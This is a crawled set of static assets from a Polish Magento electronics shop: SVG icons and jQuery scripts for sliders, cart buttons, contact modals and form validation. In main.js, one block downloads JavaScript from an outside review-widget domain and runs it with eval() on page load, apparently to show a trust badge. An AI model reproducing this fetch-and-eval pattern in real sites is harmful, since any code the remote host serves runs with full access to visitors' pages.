OoOraWm6bOZvb&#10;Zs4G4LAunfn4PntzYP9+7NOvDwO6daOiPG0T/tJrw9atvL5ufZOPc/r1NZCNxO21Jelth73n2nF4&#10;t66cvPfwklo71m3ewsJVq5i7YiVvLl7Cf+fO5/nVa2ynZdQIzbZPtZXrNzBn+XLeWrSEKXPn8cCC&#10;d9lWXW07rTRS6+6IpKYo7YZ+D6C77TwksaaX2EmyoXk+7uJYs0gwrRnShILWjLrXk6lhXmrdbUjg&#10;eFvc0P8YudNQZ1tOpyHnA33d0D89cLym71xln2a7W+SGfi/AVA9JPf8pEzjeRjf0Pw08D7Sync9u&#10;7nZD3wkcLxWvqbri9HVu6N8AnETu+/zJgHomRq8GmATcC/wrcLxsH3MyR0XpFHhx7Xu8+NwL//vf&#10;7VpUMKF3Lw7o3YtBXbvQu1MnenasomPbtrSrbE37ykpaVlTQumVLi1lnx8JV+c0YHtlbhaC027mr&#10;mqdSeFK6Ic+vXvOhgmxja0f7ykraVbamVYsWtGqRrBLEjl272FVdw67qXWzcuo2NW7eyfstW1m3Z&#10;wtJ161i4Zi3z177HK8tXMGPjJtvpWjesp9aipNm+cyfVNbVU11Szeft2Nm/bzoatW1m5fgOrNmxk&#10;4dq1zFy5inDpcuZu2WI73azQOJ+IJOsToXE68SiNScVNpggtyOMxt5O7KViqtGZIYwpdM0yeziy1&#10;9cyqwPF2uKF/LrlWnVfazqcBE4ApbuifFDjeYtvJWGZqba8FphuKlSYmP1t1Uj2FAsd71Q39bwK/&#10;t53LbtoBj7ihf0jgeKk51hI4XjXwb+DfdRtCzgTOAo4AymzmlnIrgf/U/XkqcLz3LOeTRSpKp9Dm&#10;XdX/a9cryfH5pybx+acm2U5DpEFaO0rDYbfcYTsFEdvWAlNtJ5EVKkpLVpTaycJ7gD838u9nkZtH&#10;V8q0ZkhjCl0zTM1QBRWljas7Nf9lN/RXAT+1nU8D9gNecEP/5MDxSvmLsKm1fW7geNpO/FGmnv9N&#10;5LcBT5LpWnKbaU6xnchuBgH/dEP/2LoZzqkSON5y4E/An9zQ70PuBPXx5J7nzjZzS4FlQFD3Zwow&#10;NXC8GrspZdog1HZeRERERLJlMrkuSxKBNBWlTRYEJH1KrYizHvgccAPQup5/fzG5HTylTGuGNKbQ&#10;NcNUIWYn8I6hWLKHwPGucUN/OXATkMTBWH2BZ93QPzNwvKdsJ2OJqbW91L5X5MvU8z+txMayZErg&#10;eLVu6F9Abid5koZhHgX8AbjCbhrFCRxvKXArcKsb+hXkurmMBRzgYGAEUKr9deeR67Iwldw6/lrg&#10;ePPtplRyJthOQEREREQkYmpbEqE0FaV16lEaU4o3j+8A5gI/BvYht1vHB34DvGoxr6TQmiGNSWpR&#10;+u3A8XYaiiX1CBzvVjf01wB/p/5NP7ZVAY+6oX9Z4Hgl1UPLDf1+QCdD4dQ6un6m1sJS/F6XKYHj&#10;rXFD/xzgGZK1yeeLbuhPDRzvFtuJRKGuxffUuj83Abih3wIYRu73g4HAAKAfuXnw3YAuQPu6S1SR&#10;3FbgO4H3O1asB7YCa4DV5EZurCHXUWE+uWL0wsDxtptPU/Yw3nYCIiIiIiIRe8Z2AllSVlubjkMI&#10;Zd/4nu0URERERERERESkfkuAPraTEBERERGJyHKgt+0k8lX762tsp9CkJO1aFxERERERERGR9NkH&#10;FaRFREREJFvUujtiKkqLiIiIiIiIiEgxjradgIiIiIhIxFSUjpiK0iIiIiIiIiIiUgzNkxYRERGR&#10;rFFROmIqSouIiIiIiIiISHOVA0fZTkJEREREJEILgPm2k8gaFaVFRERERERERKS59ge62k5CRERE&#10;RCRCOiUdAxWlRURERERERESkuSbYTkBEREREJGIqSsdARWkREREREREREWkuzZMWERERkax5xnYC&#10;WaSitIiIiIiIiIiINEcL4EjbSYiIiIiIROhtYKntJLJIRWkREREREREREWmOQ4EOtpMQEREREYmQ&#10;TknHREVpERERERERERFpDrXuFhEREZGs0TzpmKgoLSIiIiIiIiIizTHBdgIiIiIiIhGqASbbTiKr&#10;VJQWEREREREREZFCVQKO7SRERERERCL0JrDGdhJZpaK0iIiIiIiIiIgUaizQxnYSIiIiIiIRUuvu&#10;GKkoLSIiIiIiIiIihVLrbhERERHJGhWlY6SitIiIiIiIiIiIFOpo2wmIiIiIiERoF/Cs7SSyTEVp&#10;EREREREREREpRHvgUNtJiIiIiIhE6GVgo+0kskxFaRERERERERERKcQ4oKXtJEREREREIvSM7QSy&#10;TkVpEREREREREREpxHjbCYiIiIiIREzzpGOmorSIiIiIiIiIiBRigu0EREREREQitA143nYSWaei&#10;tIiIiIiIiIiI5KszcKDtJEREREREIvQCsNV2ElmnorSIiIiIiIiIiOTrKHQ/SURERESyZaLtBEqB&#10;fokQEREREREREZF8HW07ARERERGRiGmetAEqSouIiIiIiIiISL7G205ARERERCRCm4CXbSdRClSU&#10;FhERERERERGRfPQC9rWdhIiIiIhIhKYAO20nUQrKamtrbecgIiIiIiIiIiIiIiIiIiIZpZPSIiIi&#10;IiIiIiIiIiIiIiISGxWlRUREREREREREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERER&#10;ERERERERERGR2KgoLSIiIiIiIiIiIiIiIiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiI&#10;iIiIiIiIxEZFaRERERERERERERERERERiY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVERERERERERERE&#10;REREJDYqSouIiIiIiIiIiIiIiIiISGxUlBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIi&#10;IrFRUVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmN&#10;itIiIiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQW&#10;EREREREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiI&#10;iIiIiIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERE&#10;REREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIi&#10;IiIiIiIisfl/QVOxySlOdXgAAAAASUVORK5CYII=&#10;"
       id="image1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg
body_size: 492
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 33" style="enable-background:new 0 0 32 33;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,19.5c0,3.4,2.6,6,6,6h1v-12H6C2.6,13.5,0,16.1,0,19.5z M5,23.4c-1.8-0.4-3-1.9-3-3.9c0-2,1.2-3.5,3-3.9
			V23.4z M26,13.5h-1v12h1c3.4,0,6-2.6,6-6C32,16.1,29.4,13.5,26,13.5z M27,23.4v-7.8c1.8,0.4,3,1.9,3,3.9C30,21.5,28.8,23,27,23.4z
			 M27,28.5h-4v2h4c1.7,0,3-1.3,3-3h-2C28,28.2,27.5,28.5,27,28.5z M19.9,26.5c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3s3-1.3,3-3
			C22.9,27.8,21.6,26.5,19.9,26.5z M19.9,30.5c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1c0.6,0,1,0.4,1,1C20.9,30.1,20.5,30.5,19.9,30.5z
			 M25,11.5h2c0-6.1-4.9-11-11-11c-6.1,0-11,4.9-11,11h2c0-5,4-9,9-9C21,2.5,25,6.5,25,11.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js
body_size: 2791
content:
require(['jquery', 'mage/translate', 'slick'], function($, $t){

    $(document).ready(function() {
        $('.main-page-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3                     }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2                     }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1                     }
                }
            ]
        })
    });

    // to przeniosłem do Magento_Theme/templates/top-header.phtml żeby sie ładowało na początku - nie JSie bo chcemy z tego korzystać przed załadowanie main.js
    // $('<div />', {
    //     "class": 'loader-wrapper hide 2',
    // }).appendTo("#maincontent")
    // $('<i />', {
    //     "class": 'fas fa-spinner',
    // }).appendTo(".loader-wrapper")

    let location = window.location.pathname;
    if (location == '/') {
        $('.side-bar').addClass('hide-on-mobile')
    }

// Check if user is logged and add logout link and icon
    jQuery.ajax({
        url: document.location.origin + '/logincheck/index/index',
        type: 'get',
        showLoader: true,
        success: function (response) {
            if (response === true) {
                $('.logout_user_icons').hide();
                $('.logged_user_icons').show();
            } else {
                $('.logged_user_icons').hide();
                $('.logout_user_icons').show();
            }
        }
    });

//Set main banner nav width

    var mainSliderLength = $('.main-slider .slider-nav .col-3').length;

    if (mainSliderLength) {
        let navElWidth = 100/mainSliderLength;
        $('.main-slider .slider-nav .col-3').css('width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('max-width', navElWidth + '%');
        $('.main-slider .slider-nav .col-3').css('flex', '0 0 ' + navElWidth + '%');

    }


//Hide top header bar on scroll
    $(window).scroll(function() {
        var height = $(window).scrollTop();
        if(height  >= 100) {
            $("#header-bottom-bar").addClass("hide");
            $("#category-tree-wrapper").css("top", "155px");
            $("#add-to-cart-desktop").css("top", "155px");
            $(".page.messages").css("top", "155px");
        }
        if(height  < 100) {
            $("#header-bottom-bar").removeClass("hide");
            $("#category-tree-wrapper").css("top", "170px");
            $("#add-to-cart-desktop").css("top", "170px");
        }
    });

// Hide header on mobile
    var lastScrollTop = 0;
    var windowsize = window.innerWidth;
    var header = $("header");
    $(window).resize(function() {
        windowsize = window.innerWidth;
    });
    $(window).scroll(function(){
        const height = $(window).scrollTop();
        let isMobileMenuActive = $('.mobile-menu').hasClass('show-mobile');
        if (!isMobileMenuActive) {
            if (windowsize < 900 && height >= 50) {
                var st = $(this).scrollTop();
                if (st > lastScrollTop) {
                    header.slideUp();
                    $(".page.messages").css("top", "0px");
                } else {
                    header.slideDown();
                    $(".page.messages").css("top", "160px");
                }
                lastScrollTop = st;
            }
        }
    });

//Toggle side-bar elements
    $(".expand-expanded").click(function(){
        $(this).toggleClass("expanded");
        var parent = $(this).parent();
        var children = $(parent).children("ul");
        children.toggleClass("show");
    })

//Hide eror message
    $(document).on('click', '.message-error', function(){
        $(".message-error").addClass("hidden");
    });

//Hide success message
    $(document).on('click', '.message-success', function(){
        $(".message-success").addClass("hidden");
    });

    // Submit search form desktop
    $( "#search-desktop" ).submit(function( event ) {
        event.preventDefault();
    });

    // Submit search form mobile
    $( "#search-mobile" ).submit(function( event ) {
        event.preventDefault();
    });

    // Highlight pagination
    var selectedPage = 1;
    var paginationEl = document.getElementsByClassName("pagination-element");

    for(var i=0; i < paginationEl.length; i++) {
        paginationEl[i].addEventListener("click", checkPage);
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    function checkPage (e) {
        for(var i=0; i < paginationEl.length; i++) {
            paginationEl[i].addEventListener("click", checkPage);
            $(paginationEl[i]).removeClass("selected-page");
        }
        selectedPage = e.target.innerHTML;
        $(paginationEl[selectedPage - 1]).addClass("selected-page");
    }

    $('.tocart_tile').click(function (e) {
        e.preventDefault();

        /*
        * Return if button was clicked more than once - IEMS-478
        */
        if (e.detail > 1) {
            return;
        }

        let _this = this;
        jQuery.ajax({
            url:'/cart/offer/cartValidator',
            type:'get',
            showLoader:false,
            success: function (resp) {
                if (resp.is_offer_in_cart) {
                    $('#modal-offer-popup').show();
                }
                else {
                    toCartTile(_this);
                }
            }
        });
    });

    function toCartTile(_this) {
        var url = $(_this).data('url');
        var qty = $(_this).siblings().find('.qty').val() || 1;
        url = url + 'qty/' + qty;
        var formKey = $(_this).siblings('input[name=form_key]').val();
        var button = $(_this).find('span');
        var buttonText = button.text();
        button.text($.mage.__('ADDING...'));
        jQuery.ajax({
            url: url,
            type: 'post',
            data: {form_key:formKey},
            showLoader: true,
            success: function(){
                requirejs('uiRegistry').filter(function(item){
                    if(item.name === 'kmk.header.counter') {
                        item.cartCounter();
                    }
                });
                button.text(buttonText);
            },
            fail: function(response){
                jQuery("#form-info-error").html(response);
                button.text(buttonText);
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(thrownError);
                button.text(buttonText);
            }
        });
    }

    // create account - change type of client account: customer or business

    jQuery(document).ready(function () {
        toggleCompanyEl(jQuery('#business-header').hasClass('active'));
    })
    jQuery(document).on('click', '#business-header', function () {
        toggleCompanyEl(true);
        activateTab($(this));
    });

    jQuery(document).on('click', '#customer-header', function () {
        toggleCompanyEl(false);
        activateTab($(this));
    });


    function toggleCompanyEl(t) {
        $('.form-create-account .taxvat').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .company').toggleClass('required', t).toggleClass('hidden', !t);
        $('.form-create-account .business-info').toggleClass('required', t).toggleClass('hidden', !t);
        $('#taxvat').toggleClass('required-entry', t);
        $('#company').toggleClass('required-entry', t);
        $('#customer-header').toggleClass('active', !t);
        $('#business-header').toggleClass('active', t);
    }

    function seoDescription() {
        const seoDescription = $('.seo-description');
        const descriptionHeight = seoDescription?.height();

        if (seoDescription.length > 0 && descriptionHeight > 180) {
            const showMoreLessButton = document.createElement('div');
            showMoreLessButton.setAttribute('class','show-more-less');
            showMoreLessButton.textContent = $t('Show more');

            const bottomGradient = document.createElement('div');
            bottomGradient.setAttribute('class', 'bottom-gradient active');
            
            seoDescription.addClass('limited')
            seoDescription.append(bottomGradient);
            seoDescription.parent().append(showMoreLessButton);
            seoDescription.parent().removeClass('hidden');
        }
    }

    $(document).on('click', '.show-more-less', function () {
        $(this).toggleClass('show-more');
        if ($(this).hasClass('show-more')) {
            $(this).text($t('Show less'));
            $('.seo-description').removeClass('limited');
            $('.bottom-gradient').removeClass('active');
        } else {
            $(this).text($t('Show more'));
            $('.seo-description').addClass('limited');
            $('.bottom-gradient').addClass('active');
        }
        $(this).next().toggleClass('hidden');
    });

    $(document).ready(function () {
        seoDescription();
    });

    const bodyElement = document.querySelector('body'); 
    const isCartOrCheckout = bodyElement.classList.contains('checkout-cart-index') || bodyElement.classList.contains('checkout-index-index');

    $(document).ready(function () {
        if (!isCartOrCheckout) {    
            setTimeout(() => {
                fetch('https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4')
                    .then(response => response.text())
                    .then(jsCode => {
                        eval(jsCode);
                    })
                    .catch(error => {
                        console.error('Wystąpił błąd podczas pobierania kodu:', error);
                    });
            }, 3000);
        };
    });

});



--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js
body_size: 3130
content:
require(['jquery','mage/translate', 'sticky-kit', 'slick', 'domReady!'], function($,$t,_){
    let windowSize = window.innerWidth;

    const addToCartDesktop = $('#add-to-cart-desktop')
    const addToCartMobile = $('#add-to-cart-mobile');
    const box = $('.box');
    const icons = $('.icons');

    function cartMobile() {
        box.appendTo(addToCartMobile);
        icons.appendTo(addToCartMobile)
    }

    function cartDesktop() {
        box.appendTo(addToCartDesktop);
        icons.appendTo(addToCartDesktop)
    }

    $(window).resize(function() {
        windowSize = window.innerWidth;
        if(windowSize <= 768 && $(addToCartMobile).children().length === 0) {
            cartMobile();
        }
        if(windowSize > 768 && $(addToCartDesktop).children().length === 0) {
            cartDesktop();
        }
    });

    if (windowSize <= 768) {
        cartMobile();
    }

    const firstModal = $('.modal-1');
    const secondModal = $('.modal-2');
    const thirdModal = $('.modal-3');
    const fourthModal = $('.modal-4');

    $('.open-modal-contact').click(function () {
        let product_id = $('.price-final_price').data('product-id');
        let url = 'customer/contact/questionform';
        let question_subject = $t('Product question');
        $.ajax({
            url: url,
            type: "GET",
            data: {
                'product_id': product_id
            },
            showLoader: true,
            cache: false,
            success: function(response){
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '1');
                $('.question-subject').html(question_subject);
                $('.form-type').html(question_subject);
                $('.question-product-name').html(response.data.product.name);
                $('.form-product-name').val(response.data.product.name);
                $('.question-product-number').html(response.data.product.sku);
                $('.form-product-sku').val(response.data.product.sku);
                $('.form-product-url').val(response.data.product.product_url);
                $('.popup-product-img img').attr('src',response.data.product.image);
                $('.rodo-header').html(response.data.rodo.rodo_header);
                $('.rodo-confirm-first-line label').html(response.data.rodo.first_line);
                $('.rodo-confirm-second-line label').html(response.data.rodo.second_line);

            },
            fail: function(response){
                $("#form-info-error").html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                $('<div class="form-message"><p>Błąd wysyłania</p></div></div>').appendTo('.page.messages');
                firstModal.toggleClass('hide');
                firstModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });


        addBlur();
    });
    $('.short-desc-row').each(function () {
        if (
        $(this).find("span.attr-name").text() === "Produkt") {
            $(this).addClass("availability-text");
            $(this).find("span").css('padding', '0');
            $(this).find("span").css('color', 'black');
            $(this).find("span.attr-value").css('font-weight', '700');
        }
    });

    $('.close-modal-contact').click(function () {
        firstModal.toggleClass('hide');
        firstModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-question').click(function () {
        secondModal.toggleClass('hide');
        secondModal.css('opacity', '0');
        removeBlur();
    });

    $('.open-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '1');
        addBlur();
    });

    $('.close-modal-propagate').click(function () {
        thirdModal.toggleClass('hide');
        thirdModal.css('opacity', '0');
        removeBlur()
    });

    $('.close-modal-ask-product').click(function () {
        fourthModal.toggleClass('hide');
        fourthModal.css('opacity', '0');
        removeBlur()
    });

    $('.open-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        addBlur();
    });

    $('.close-modal').click(function () {
        $('#modal-3').toggleClass('hide');
        removeBlur();
    });

    const product = $('.product');

    function addBlur() {
        $('header').css('filter', 'blur(1px)');
        $('footer').css('filter', 'blur(1px)');
        product.children('.main_slider').css('filter', 'blur(1px)');
        product.children('.contact_banner').css('filter', 'blur(1px)');
        product.children('.top').css('filter', 'blur(1px)');
        product.children('.breadcrumbs').css('filter', 'blur(1px)');
        product.children('.messages').css('filter', 'blur(1px)');
    }

    function removeBlur() {
        $('header').css('filter', 'none');
        $('footer').css('filter', 'none');
        product.children('.main_slider').css('filter', 'none');
        product.children('.contact_banner').css('filter', 'none');
        product.children('.top').css('filter', 'none');
        product.children('.breadcrumbs').css('filter', 'none');
        product.children('.messages').css('filter', 'none');
    }

    $('body').on('click', '.close-form-message',  function() {
        $('.form-message').remove();
    });

    $('.tabulator').click(function() {
        const htmlAndBody = $('html, body');
        const aboutProduct = $('.o-produkcie');
        switch($(this).attr('id')) {
            case "tab1":
                htmlAndBody.animate({
                    scrollTop: ($('.first_slider').offset().top)
                },500);
                goTo(('.first_slider'));
                break;
            case "tab2":
            case "tab6":
                htmlAndBody.animate({
                    scrollTop: (aboutProduct.offset().top)
                },500);
                break;
            case "tab3":
                htmlAndBody.animate({
                    scrollTop: ($('.dane-techniczne').offset().top)
                },500);
                break;
            case "tab4":
                htmlAndBody.animate({
                    scrollTop: ($('.second_slider').offset().top)
                },500);
                break;
            case "tab5":
                htmlAndBody.animate({
                    scrollTop: ($('.opinie').offset().top)
                },500);
                break;
        }
    });

    $('.home-page').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

    $('.main_slider').find('.products-slider').each(function() {
        $(this).slick({
            dots: true,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        })
    });

        $('.content').find('.products-slider').slick({
            dots: false,
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            speed: 500,
            autoplay: false,
            autoplaySpeed: 1000,
            cssEase: 'linear',
            rtl: false,
            responsive: [
                {
                 breakpoint: 1024,
                 settings: {
                   slidesToShow: 3,
                   slidesToScroll: 3                     }
               },
               {
                 breakpoint: 768,
                 settings: {
                   slidesToShow: 2,
                   slidesToScroll: 2                     }
               },
               {
                 breakpoint: 480,
                 settings: {
                   slidesToShow: 1,
                   slidesToScroll: 1                     }
               }
            ]
        })

    $(document).on('click', '.qty-plus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        const value = parseInt(qtyId.attr('value')) + 1;
        qtyId.attr('value', value);
    });

    $(document).on('click', '.qty-minus', function () {
        const id = $(this).attr('data-id');
        const qtyId = $(`#qty-${id}`);
        if (parseInt(qtyId.attr('value')) > 1) {
            const value = parseInt(qtyId.attr('value')) - 1;
            qtyId.attr('value', value);
        }
    });

    $(document).on('change', 'input.qty', function () {
        const _val = parseInt($(this).val(), 10)
        if (!_val || _val < 1) {
            $(this).val('1');
        }
    });

    const findSelect = $('.super-attribute-select');
    if (findSelect.length > 0) {
        $('#product-addtocart-button').attr('disabled', true);
    }

    findSelect.on('change', checkSelected);

    function checkSelected() {

        let toReturn = true;
        $('.super-attribute-select:visible').each(function(_i) {
            if( !$(this).val() ) {
                toReturn = false;
            }
        });
        if (toReturn) {
            $('#product-addtocart-button').attr('disabled', false);
        }
    }


    findSelect.each(function(_e) {
        $(this).on("change", function (_e) {
            if($(this).val()){
                $(this).css('background-color', '#282350');
            }
        });
    });

    const customAttributesBox = $('#product-options-wrapper');
    const customAttributesBoxNewHome = $('.info');
    customAttributesBox.appendTo(customAttributesBoxNewHome);

    $("#ask-about-product-submit").click(function(event) {
        event.preventDefault();

        const formInfoError = $("#form-info-error");
        const formInfoSuccess = $("#form-info-success");

        formInfoError.html("");
        formInfoSuccess.html("");

        const askAboutProductEmail = $(".ask-about-product-email");
        const askAboutProductName = $(".ask-about-product-name");
        const askAboutProductMessage = $(".ask-about-product-message");

        askAboutProductEmail.css("border-color", "#d4cbcb");
        askAboutProductName.css("border-color", "#d4cbcb");
        askAboutProductMessage.css("border-color", "#d4cbcb");

        const email_val = askAboutProductEmail.val();
        const name = askAboutProductName.val();
        const phone = $(".ask-about-product-phone").val();
        const comment = askAboutProductMessage.val();
        const url = $(".url").val();
        const product_url = $(".form-product-url").val();
        const subject = $(".subject").val();
        const product_name = $(".product_name").val();
        const product_sku = $(".form-product-sku").val();
        const rodo_confirm_2_val = $(".rodo-confirm-2").prop('checked');

        const emailLabel = askAboutProductEmail.data('label');
        const nameLabel = askAboutProductName.data('label');
        const commentLabel = askAboutProductMessage.data('label');
        if (!rodo_confirm_2_val){
            formInfoError.html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        let errorField = "";

        if(email_val === ""){
            errorField = emailLabel;
            askAboutProductEmail.css("border-color", "red")
        }
        if(name === ""){
            if (errorField !== "") {
                errorField += `, ${nameLabel}`;
            } else {
                errorField = nameLabel;
            }
            askAboutProductName.css("border-color", "red")
        }
        if(comment === ""){
            if (errorField !== "") {
                errorField += `, ${commentLabel}`;
            } else {
                errorField = commentLabel;
            }
            askAboutProductMessage.css("border-color", "red")
        }

        let errorText = `<p>Proszę uzupełnić ${errorField}</p>`;
        if (errorField !== "") {
            formInfoError.append(errorText)
            return false;
        }

        let form_type = $t('ask_product_question');
        let modal4Visible = fourthModal.hasClass('hide');
        const firstAndForthModal = $('.modal-1, .modal-4');

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'form_type': form_type,
                'email':email_val,
                'name':name,
                'phone':phone,
                'subject': subject,
                'content': comment,
                'product_name': product_name,
                'product_url': product_url,
                'product_sku': product_sku
            },
            showLoader: true,
            cache: false,
            success: function(){
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(response){
                formInfoError.html(response);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                firstAndForthModal.toggleClass('hide');
                firstAndForthModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

    $("#przeslij-submit").click(function() {
        const sendEmail = $("#przeslij-email");
        const sendEmailTarget = $("#przeslij-email-target");
        const sendMessage = $("#przeslij-message");

        $("#przeslij-form-info-error").html("");
        $("#przeslij-form-info-success").html("");
        sendEmail.removeClass('field-error');
        sendEmailTarget.removeClass('field-error');
        sendMessage.removeClass('field-error');

        const email_val = sendEmail.val();
        const target_emails = sendEmailTarget.val();
        const comment = sendMessage.val();
        const url = $(".url").val();
        const sku = $(".product_sku").val();
        const product_name = $(".product_name").val();
        const product_url = $(".product_url").val();


        if(email_val === ""){
            sendEmail.addClass('field-error');
            return false;
        }
        if(target_emails === ""){
            sendEmailTarget.addClass('field-error');
            return false;
        }
        if(comment === ""){
            sendMessage.addClass('field-error');
            return false;
        }

        $.ajax({
            url: url,
            type: "POST",
            data: {
                'to': target_emails,
                'form_type': 'share_product',
                'from': email_val,
                'product_name': product_name,
                'sku': sku,
                'comment': comment,
                'product_url':product_url
            },

            showLoader: true,
            cache: false,
            success: function(response){
                console.log(response);
                $('<div class="form-message"><p>Wiadomość wysłana</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
            },
            fail: function(){
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            },
            error: function (_xhr, _ajaxOptions, _thrownError) {
                console.log(_xhr.status);
                console.log(_xhr.responseText);
                console.log(_thrownError);
                $('<div class="form-message"><p>Błąd wysyłania</p></div>').appendTo('.page.messages');
                thirdModal.toggleClass('hide');
                thirdModal.css('opacity', '0');
                removeBlur();
                return false;
            }
        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/initboot.js
body_size: 119
content:

// Bootstrap has a bug and we need to initialize it this way to include popper properly
// This will avoid "bootstrap require dropdown blahblah" error in console

define("initBootstrap", ["popper"], function(popper) {
    // set popper as required by Bootstrap
    window.Popper = popper;
    require(["bootstrap"], function(bootstrap) {
        // do nothing - just let Bootstrap initialise itself
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg
body_size: 312396
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Warstwa_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60"
